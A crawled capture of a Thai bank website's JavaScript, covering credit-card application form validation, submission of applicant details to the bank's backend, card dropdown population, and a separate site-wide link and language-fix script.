
  if (!hasCustomerInfo) {
    if (validators.naFirstName(naFirstNameVal) !== null) {
      valid = false;
      showFieldError(form, 'naFirstName', validators.naFirstName(naFirstNameVal));
    }

    if (validators.naLastName(naLastNameVal) !== null) {
      valid = false;
      showFieldError(form, 'naLastName', validators.naLastName(naLastNameVal));
    }
  }

  if (validators.naCareer(naCareerVal) !== null) {
    valid = false;
    showFieldError(form, 'naCareer', validators.naCareer(naCareerVal));
  }

if (validators.naSalary(naSalaryVal) !== null) {
  valid = false;
  showFieldError(form, 'naSalary', validators.naSalary(naSalaryVal));
} else {
  $('div[data-for="naSalary"]').removeClass("required");
}

  if (validators.naProvince(naProvinceVal) !== null) {
    valid = false;
    showFieldError(form, 'naProvince', validators.naProvince(naProvinceVal));
  }

  if (validators.naAmphoe(naAmphoeVal) !== null) {
    valid = false;
    showFieldError(form, 'naAmphoe', validators.naAmphoe(naAmphoeVal));
  }

  //if (validators.naBranch(naBranchVal) !== null) {
  //	valid = false;
  //}

  if (validators.naCallbackPeriod(naCallbackPeriodVal) !== null) {
    valid = false;
    showFieldError(form, 'naCallbackPeriod', validators.naCallbackPeriod(naCallbackPeriodVal));
  }
  
  
  var getInputIncome = $('#naSalary').val().replaceAll(",","");
  
  

  
  $('.LimitSalary').remove();
  
  var getCC_Name  =$('#CardFilter_title .ddlabel').text();
  
  //var getItem = getArrayCCName.find(item => item.id === getCC_Name);
  console.log("getCC_Name "+getCC_Name);
  if(getCC_Name == "บัตรเครดิต THE PASSION กสิกรไทย" || getCC_Name == "บัตรเครดิตวันสยามซิกเนเจอร์")
  {				
    if(parseInt(getInputIncome) < parseInt(70000))
    {
      //alert("Incorrect");
      //$('.LimitSalary').css("display","block");
      
      setTimeout(function(){
          $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>" + (lang.toLowerCase() == "th" ? "รายได้ต่ำกว่าเกณฑ์ของบัตร กรุณาเลือกบัตรใหม่" : "Earnings below card's threshold. Please try other.") + "</p>");
        $('div[data-for="naSalary"]').addClass("required");
      },100);
      
      
        //valid = false;
    }
    
  }else{			
console.log("Step 3 ");			
    //if(parseInt(getInputIncome) < parseInt(getValueIncomeLimit))
    //{
      
    //		console.log("Step 4 ");
      
    //	setTimeout(function(){
    //	    $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>" + (lang.toLowerCase() == "th" ? "รายได้ต่ำกว่าเกณฑ์ของบัตร กรุณาเลือกบัตรใหม่" : "Earnings below card's threshold. Please try other.") + "</p>");
    //		$('div[data-for="naSalary"]').addClass("required");
    //	},100);
    //	
    //}
  }
  

  
  
  
  
  

return valid;
}

function removeHash () { 
history.pushState("", document.title, window.location.pathname
                                                   + window.location.search);
}

function applyNextButtonHandler() {
console.log('submit form part 1');

removeHash();

if (!validateFormPart1()) {
  return;
}

if (window.location.href.indexOf('https://') === -1) {
  $.confirm({
    title: 'ขออภัย',
    content: 'การเชื่อมต่อของท่านไม่ได้เป็น HTTPS โปรดกดปุ่ม<strong>ยืนยัน</strong> เพื่อเปลี่ยนไปใช้การเชื่อมต่อประเภท HTTPS แทน',
    buttons: {
      confirm: {
        text: 'ยืนยัน',
        action: function () {
          location.href = location.href.replace('http://', 'https://');
        },
      },
      cancel: {
        text: 'ยกเลิก',
        action: function () {
        },
      },
    }
  });
  return;
}

startLoader();

try{
  
// grecaptcha.ready(function() {
// 	grecaptcha.execute();
// });
//	grecaptcha.execute();

  sendFormPart1('123');
} catch (err)
{
  console.log("grecaptcha error");
  
}
}

var enableScrollToRecaptcha = true;
var addOuterSpaceHandler = false;



function sendFormPart1(recaptchaToken) {
//alert('send form part 1');
//console.log(recaptchaToken);

var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();
var utm_campaign = $('#utm_campaign').val() || 'Organic';
var utm_source = $('#utm_source').val() || 'Organic';
var utm_medium = $('#utm_medium').val() || 'Organic';
var utm_content = $('#utm_content').val() || 'Organic';
var utm_term = $('#utm_term').val() || 'Organic';
var e2e_bannerid = $('#e2e_bannerid').val() || 'Organic';
var postPromise;
var getCardOffer = ($('#CardFilter').val() == null ?  "KCC" : $('#CardFilter').val().toUpperCase());
var naMobileNoVal = form.find('#naMobileNo').val().trim();
var naEmailVal = form.find('#naEmail').val().trim();
var naCitizenIdVal = form.find('#naCitizenId').val().trim();

dataLayer.push({

  "event": "registrationComplete",

  "eventCategory": "form_submit",

  "eventAction": "success",

  "eventLabel": getCardOffer + "_register_prefill"

});


postPromise = postToAPI(backendNPAURL + '/SubmitFormPart1_Personal', {
  
  jwtData: encryptJWT({
    value01: naMobileNoVal,
    value02: naEmailVal,
    value03: naCitizenIdVal,	
      value04: getCardOffer,
    
    value05: utm_campaign,
    value06: utm_source,
    value07: utm_medium,
    value08: utm_content,
    value09: utm_term,
  }),
  params:getEncodedUTM(),
  token: recaptchaToken,
});

postPromise.then(function (data) {
  hasCustomerInfo = data.HasCustomerInfo;

  if (hasCustomerInfo) {
    $('.na-first-name-field, .na-last-name-field, .ju-company-name-field').hide();
  } else {
    $('.na-first-name-field, .na-last-name-field, .ju-company-name-field').show();
  }

  //computeFinishButtonState();
  goToFormPart2();
}, function (err) {
  console.error(err);
  console.log(err.code);
  console.log(err.message);

  if (err.code === 'DuplicateSubmitToday') {
    $.alert({
      title: 'ขออภัย',
      content: 'หมายเลขบัตรประชาชนหรือ หมายเลขโทรศัพท์มือถือนี้ได้มีการลงทะเบียนไว้แล้ว กรุณารอเจ้าหน้าที่ติดต่อกลับภายใน 3 วันทำการ',
    });
  } else if (err.code === 'NetworkError') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถส่งข้อมูลได้ โปรดลองใหม่ในภายหลัง',
    });
  } else if (err.code === 'InvalidCitizenID') {
    showFieldError(form, 'naCitizenId', 'กรอกข้อมูลเลขบัตรประชาชนให้ถูกต้อง');
  } else if (err.code === 'InvalidMobileNo') {
    showFieldError(form, (userType === 'personal') ? 'naMobileNo' : 'juMobileNo', 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง');
  } else if (err.code === 'InvalidEmailAddress') {
    showFieldError(form, (userType === 'personal') ? 'naEmail' : 'juEmail', 'กรอกข้อมูลอีเมลให้ถูกต้อง');
  } else if (err.code === 'InvalidJuristicID') {
    showFieldError(form, 'juJuristicId', 'กรอกข้อมูลเลขนิติบุคคลให้ถูกต้อง');
  } else if (err.code === 'InvalidFirstName') {
    showFieldError(form, 'juFirstName', 'กรอกข้อมูลชื่อให้ถูกต้อง');
  } else if (err.code === 'InvalidLastName') {
    showFieldError(form, 'juLastName', 'กรอกข้อมูลนามสกุลให้ถูกต้อง');
  } else {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
    });
  }
})
.then(function () {
  stopLoader();
  grecaptcha.reset();
  addOuterSpaceHandler = false;
});
}

function computeNextButtonState() {
  
if (validateFormPart1()) {
  if (!enableNextButton) {
    $('#applyNextButton').on('click', applyNextButtonHandler).removeClass('disabled-action');
    $('#applyNextButton').css('opacity','1');
  }

  enableNextButton = true;
} else {
  if (enableNextButton) {
    $('#applyNextButton').off('click', applyNextButtonHandler).addClass('disabled-action');
    $('#applyNextButton').css('opacity','0.5');
  }

  enableNextButton = false;
}
}

function validateFormPart1() {
var valid = true;
var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();

var naMobileNoVal = form.find('#naMobileNo').val().trim();
var naConfirmMobileNoVal = form.find('#naConfirmMobileNo').val().trim();
var naEmailVal = form.find('#naEmail').val().trim();
var naCitizenIdVal = form.find('#naCitizenId').val().trim();

if (validators.naMobileNo(naMobileNoVal) !== null) {
  valid = false;
}

if (validators.naConfirmMobileNo(naConfirmMobileNoVal) !== null) {
  valid = false;
}

if (validators.naEmail(naEmailVal) !== null) {
  valid = false;
}

if (validators.naCitizenId(naCitizenIdVal) !== null) {
  valid = false;
}

return valid;
}

function getTokenFailed() {
stopLoader();
}

function goToFormPart2() {	
if(window.selfApplyForm === true){	
  var buttonEl = $('#applyNextButton');	
  var _1 = $(buttonEl).parents(".sc-step"),	
    _2 = _1.next(),	
    a = $(".sc-s-apply");	
  
  if ($(window).outerWidth() < 1025) {	
    goApply(true);	
    
    a.find(".sc-kplus").addClass("hide");	
    
    a.attr("data-step", "2");	
    
    _1.addClass("abs").addClass("go");	
    _2.addClass("go");	
    a.css("min-height", "auto")	
    .css("max-height", "auto");	
  } else {	
    goApply(true);	
      
    a.attr("data-step", "2");	
    
    setTimeout(function () {	
      _1.addClass("abs").addClass("go");	
      _2.addClass("go");	
    
      a.css("min-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px")	
      .css("max-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px");	
    }, 100);	
  }	
}else{	
  var buttonEl = $('#applyNextButton');	
  var current_fs, next_fs, previous_fs; //fieldsets	
  var left, opacity, scale; //fieldset properties which we will animate	
  var animating; //flag to prevent quick multi-click glitches	
  if (animating) return false;	
  animating = true;	
  current_fs = $(buttonEl).parent();	
  next_fs = $(buttonEl).parent().next();	
  //activate next step on progressbar using the index of next_fs	
  $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");	
  //show the next fieldset	
  next_fs.show();	
  //hide the current fieldset with style	
  current_fs.animate({	
    opacity: 0	
  }, {	
    step: function (now, mx) {	
      //as the opacity of current_fs reduces to 0 - stored in "now"	
      //1. scale current_fs down to 80%	
      scale = 1 - (1 - now) * 0.2;	
      //2. bring next_fs from the right(25%)	
      left = (now * 25) + "%";	
      //3. increase opacity of next_fs to 1 as it moves in	
      opacity = 1 - now;	
      current_fs.css({	
        'position': 'absolute',	
        'left': '-25%',	
        'opacity': '0',	
      });	
      next_fs.css({	
        'left': left,	
        'opacity': opacity,	
      });	
    },	
    duration: 300,	
    complete: function () {	
      current_fs.hide();	
      next_fs.css({	
        'position': 'relative'	
      });	
      animating = false;	
      $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));	
    },	
    //this comes from the custom easing plugin	
    easing: 'easeOutQuad'	
  });	
  //**custom	
  /*	
  var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();	
  $('html, body').animate({	
    scrollTop: property_check_offset	
  }, 700, 'easeOutQuad');	
  */	
}	
}	

function goForm (isWarp) {	
isWarp = isWarp || false;	
  
var t = $(".sc-s-apply .sc-form .sc-heading");	
  
if (t.length) {	
  if (isWarp) {	
  $(window).scrollTop(t.offset().top - $(".header-top").outerHeight() - 5);	
  } else {	
  $("html, body").animate({	
    scrollTop: t.offset().top - $(".header-top").outerHeight() - 5	
  }, 200);	
  }	
}	
}

function goApply (isWarp) {	
isWarp = isWarp || false;	
  
var t = $(".sc-s-apply");	
  
if (t.length) {	
  
  if (isWarp) {	
  $(window).scrollTop(t.offset().top - $(".header-top").outerHeight());	
  } else {	
  $("html, body").animate({	
    scrollTop: t.offset().top - $(".header-top").outerHeight()	
  }, 100);	
  }	
}
}


function getCardNameSelected() {

var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}



var Offer_selectedCard = "KCC " + $('#OffCC').text().trim().toUpperCase();

if($('#OffCC').length == 0)
{

  Offer_selectedCard = "KCC " + $('#offered').text().trim().toUpperCase();
}


    var Query = new SP.CamlQuery();
   // QueryTxt = "<View><Query><Eq><FieldRef Name='IsActive'/><Value Type='Integer'>1</Value></Eq></Query></View>";
      QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";

    Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }				
    
        
  }
  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  
  $('#CardFilter').append(listCardName);
  $('#CardFilter').attr("disabled","");
  $(".select-hv-img_CardName").msDropDown();
  
  $('#CardFilter').change(function(){
    $('.CardFilterChoosen').remove();
    $('#ScopeCardFilter').removeClass('required');		
    $('#CardFilter_msdd .borderRadiusTp').css('border','none');
    
  });
  

    },
        function (error, args) {
            alert('exception_getBrand');
        }
    );
}

function refreshStep1Height(){	
    var a = $(".sc-s-apply");	
    if ($(window).outerWidth() < 1025) {	
        a.css("min-height", "auto")	
        .css("max-height", "auto");	
    }else{	
        setTimeout(function () {	
            a.css("min-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px")	
            .css("max-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px");	
        }, 100);	
    }	
}	
function refreshStep2Height(){	
    var a = $(".sc-s-apply");	
    if ($(window).outerWidth() < 1025) {	
        a.css("min-height", "auto")	
        .css("max-height", "auto");	
    }else{	
        setTimeout(function () {	
            a.css("min-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px")	
            .css("max-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px");	
        }, 100);	
    }	
}	
function clearHeight() {	
if ($(window).outerWidth() < 1025) {	
  $(".sc-s-apply").css("min-height", "auto");	
  $(".sc-s-apply").css("max-height", "none");	
} else {	
  $(".sc-s-apply").css("min-height", $(".sc-s-apply").outerHeight() + "px");	
  $(".sc-s-apply").css("max-height", $(".sc-s-apply").outerHeight() + "px");	
}	
  
}

function getCardName() {
var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}
  var listCardName = "";
   /* var Query = new SP.CamlQuery();
    //QueryTxt = "<View><Query><Where><And><Eq><FieldRef Name='Limit_Income' /><Value Type='Text'>15,000 ขึ้นไป</Value></Eq><Eq><FieldRef Name='IsActive'/><Value Type='Integer'>1</Value></Eq></And></Where></Query></View>";
    QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";



var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}

Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }					
  } 
},
        function (error, args) {
            alert('exception_getBrand');
        }
    );*/
    
  var getJsonDT = $('#DataJsonDroplead').text().trim();
  var dt = JSON.parse(getJsonDT)
  
  for(var i = 0; i < dt.length;i++)
  {
    var Title = dt[i].Title;
    var CardName =  dt[i].CardName;
    var OfferCard =  dt[i].OfferedCreditCard.toUpperCase();
    var getImage =  dt[i].image;
    var getType =  dt[i].TypeListcard;
    var pathImage = "";
    if(getImage != undefined)
    {
      var getPathImage = getImage.split(','); 
      
      if(getPathImage.length > 1)
      {
        pathImage = getPathImage[0].replace("https://console.kasikornbank.com:2578","");
      }
      
      
    }
    
    
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  dt[i].CardNameEN;					
    }
    
    if(dt[i].IsActive == 'True')
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }			
  
  }	
  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  

  $('#CardFilter').append(fixedPattern_TopCard);
  $(".select-hv-img_CardName").msDropDown();
  getValueIncomeLimit = 15000;
  
  $('#CardFilter').change(function(){
    $('.CardFilterChoosen').remove();
    $('#ScopeCardFilter').removeClass('required');		
    $('#CardFilter_msdd .borderRadiusTp').css('border','none');				
  });
  

    
}

function getCardName_Select_Show_Other() {
    //var Query = new SP.CamlQuery();
  //  QueryTxt = "<View><Query><Where><Eq><FieldRef Name='Limit_Income' /><Value Type='Text'>15,000 ขึ้นไป</Value></Eq></Where></Query></View>";
//QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";
    
  var listCardName = "";
var fixedPattern_TopCard = "";
if(lang == "th")
{
  fixedPattern_TopCard =  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard =  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}
    
   /* Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }					

  }
  
},
        function (error, args) {
            alert('exception_getBrand');
        }
    );	*/
  var getJsonDT = $('#DataJsonDroplead').text().trim();
  var dt = JSON.parse(getJsonDT)
  
  for(var i = 0; i < dt.length;i++)
  {
    var Title = dt[i].Title;
    var CardName =  dt[i].CardName;
    var OfferCard =  dt[i].OfferedCreditCard.toUpperCase();
    var getImage =  dt[i].image;
    var getType =  dt[i].TypeListcard;
    var pathImage = "";
    if(getImage != undefined)
    {
      var getPathImage = getImage.split(','); 
      
      if(getPathImage.length > 1)
      {
        pathImage = getPathImage[0].replace("https://console.kasikornbank.com:2578","");
      }
      
      
    }
    
    
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(dt[i].IsActive == 'True')
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }			
  
  }	

  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  
  
  var Offer_selectedCard = "KCC " + $('#OffCC').text().trim().toUpperCase();

  if($('#OffCC').length == 0)
  {
  
    Offer_selectedCard = "KCC " + $('#offered').text().trim().toUpperCase();
  }

  $('#CardFilter').append(fixedPattern_TopCard);
  $(".select-hv-img_CardName").msDropDown();
  //getValueIncomeLimit = 15000;
  
  $('#CardFilter').val(Offer_selectedCard);
  //$('#CardFilter').change(function(){
  //	$('.CardFilterChoosen').remove();
  //	$('#ScopeCardFilter').removeClass('required');		
  //	$('#CardFilter_msdd .borderRadiusTp').css('border','none');				
  //});
  $('#CardFilter').change();

    
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/commonfix.js
body_size: 2173
content:
//v1.1.1

$(document).ready(function () {

    if (window.location.href.toLowerCase().endsWith(".com/creditcardform")) {
        window.location = "https://www.kasikornbank.com/th/download/Pages/result.aspx?type=7&group=1";
    }

    if (window.location.href.toLowerCase().endsWith(".com/xpresscashform")) {
        window.location = "https://www.kasikornbank.com/th/download/Pages/result.aspx?type=8&group=1";
    }

    if (window.location.href.toLowerCase().endsWith(".com/xpressloanform")) {
        window.location = "https://www.kasikornbank.com/th/download/Pages/result.aspx?type=59&group=1";
    }

    var _overAction = null,
        _counterx = null,
        _clsx = false;
    
    var chkReadyStateCOMMONFIX = setInterval(function () {
        if (document.readyState === "complete") {
            if (window.location.search.toLowerCase().indexOf("?type=57&group=2") != -1) {
                console.log(">> CommonFix: active");
                //
                _overAction = setInterval(function(){
                    _counterx++;
                    if($("#tbodyfill").length){
                        overwriteLink();
                        _clsx = true;
                    }
                    if(_counterx >= 200){
                        _clsx = true;
                    }
                    //
                    if(_clsx){
                        clearInterval(_counterx);
                    }
                }, 100)
            }
            if (_spPageContextInfo.serverRequestPath.toLowerCase().indexOf("blackpink") != -1) {
                $("div#page").attr("data-campaign-id", "DEBIT_BLACKPINK");
            }
            clearInterval(chkReadyStateCOMMONFIX);
            //page load complete
        }
    }, 100);
    
    function overwriteLink(){
        console.log(">> CommonFix: overwrite link...");
        // Link 01
        $("a[href='/th/Download/Level4_doc/EDC_ApplicationForm_TH.pdf']").attr("href", "/th/business/sme/financial-services/collection-solutions/Documents/EDC_ApplicationForm_TH.pdf");
        // Link 02
        $("a[href='/th/Download/Level4_doc/TC-KMerchant_th.pdf']").attr("href", "/th/business/sme/financial-services/collection-solutions/Documents/TC-KMerchant_th.pdf");
    }
    
    var ts_fix01 = setInterval(function () {
        $("a[href='tel:']").each(function (i, v) {
            try {
                $(v).attr('href', 'tel:' + $(v).attr('title').replace(/-/g, ''));
                clearInterval(ts_fix01);
            } catch (e) {
                console.log('exception-trans-href-tel');
            }
        });
    }, 500);

    //var ts_fix02 = setInterval(function () {
    //    try {
    //        //new case -> support for SME link
    //        $("a[href*='/businesscontact/online-application-selected?']").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search.replace("?","&"));
    //        });
    //
    //        $("a[href$='aspx']:contains('สมัคร')").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //        $("a[href$='aspx']:contains('รายละเอียด')").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //        $("a[href$='aspx']:contains('สนใจ')").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //        $("a[href$='aspx']:contains('Apply')").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //        $("a[href$='aspx']:contains('ดูโปรโมชั่น')").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //		$("a[href$='aspx'][class*='catalog_credit_card']").each(function (i, v) {
    //            var oref = $(v).attr("href");
    //            $(v).attr("href", oref + window.location.search);
    //        });
    //		clearInterval(ts_fix02);
    //    } catch (e) {
    //        console.log('exception-fix-utm-catch');
    //    }
    //}, 500);

    var ts_fix_03 = setInterval(function () {
        try {

            //link 1
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/th/promotion/pages/nobledebentures2562.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/en/promotion/Pages/NobleDebentures2562.aspx">EN</li>');
                $("#DDLLang").html('<option value="/TH/promotion/Pages/NobleDebentures2562.aspx" selected="">TH</option><option value="/EN/promotion/Pages/NobleDebentures2562.aspx">EN</option>')
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/en/promotion/pages/nobledebentures2562.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/th/promotion/Pages/NobleDebentures2562.aspx">TH</li>');
                $("#DDLLang").html('<option value="/TH/promotion/Pages/NobleDebentures2562.aspx">TH</option><option value="/EN/promotion/Pages/NobleDebentures2562.aspx" selected="">EN</option>');
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }

            //link 2
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/th/promotion/pages/mtc-debentures-4.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/en/promotion/Pages/mtc-debentures-4.aspx">EN</li>');
                $("#DDLLang").html('<option value="/TH/promotion/Pages/mtc-debentures-4.aspx" selected="">TH</option><option value="/EN/promotion/Pages/mtc-debentures-4.aspx">EN</option>')
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/en/promotion/pages/mtc-debentures-4.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/th/promotion/Pages/mtc-debentures-4.aspx">TH</li>');
                $("#DDLLang").html('<option value="/TH/promotion/Pages/mtc-debentures-4.aspx">TH</option><option value="/EN/promotion/Pages/mtc-debentures-4.aspx" selected="">EN</option>');
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }
            //link 3
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/th/promotion/pages/sansiridebentures-3.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/en/promotion/pages/sansiridebentures-3.aspx">EN</li>');
                $("#DDLLang").html('<option value="/th/promotion/pages/sansiridebentures-3.aspx" selected="">TH</option><option value="/en/promotion/pages/sansiridebentures-3.aspx">EN</option>')
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/en/promotion/pages/sansiridebentures-3.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/th/promotion/pages/sansiridebentures-3.aspx">TH</li>');
                $("#DDLLang").html('<option value="/th/promotion/pages/sansiridebentures-3.aspx">TH</option><option value="/en/promotion/pages/sansiridebentures-3.aspx" selected="">EN</option>');
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }

            //link 4
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/th/personal/digital-banking/kbankcyberrisk/pages/index.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/en/personal/digital-banking/kbankcyberrisk/pages/index.aspx">EN</li>');
                $("#DDLLang").html('<option value="/th/personal/digital-banking/kbankcyberrisk/pages/index.aspx" selected="">TH</option><option value="/en/personal/digital-banking/kbankcyberrisk/pages/index.aspx">EN</option>')
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }
            if (_spPageContextInfo.serverRequestPath.toLowerCase() == "/en/personal/digital-banking/kbankcyberrisk/pages/index.aspx") {
                $("ul.lang-box").html('<li class="noindex langlink" data-link="/th/personal/digital-banking/kbankcyberrisk/pages/index.aspx">TH</li>');
